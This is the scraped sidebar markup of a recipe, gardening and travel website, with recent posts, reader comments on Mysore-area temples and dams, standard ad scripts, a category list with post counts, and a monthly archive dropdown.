/></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
